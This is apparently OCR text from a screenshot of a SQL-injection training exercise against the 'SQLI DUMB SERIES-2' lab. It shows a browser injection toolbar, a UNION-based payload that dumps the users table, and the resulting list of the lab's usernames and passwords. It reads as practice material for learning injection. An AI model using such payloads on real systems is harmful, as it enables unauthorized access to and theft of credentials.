 192.168.200.110/Less-2/?id=-1 union select 1,2,group_concat(concat(username,'~',password)) from security.users --+
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.200.110/Less-2/?id=-1 union select 1,2,group_concat(concat(username,'~',password)) from security.users --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-
kill-you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dha
SQLI DUMB SERIES-2